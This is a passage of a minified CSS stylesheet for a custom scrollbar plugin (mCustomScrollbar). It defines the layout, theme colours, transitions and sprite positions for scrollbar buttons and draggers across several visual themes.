.mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#d9d9d9}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px 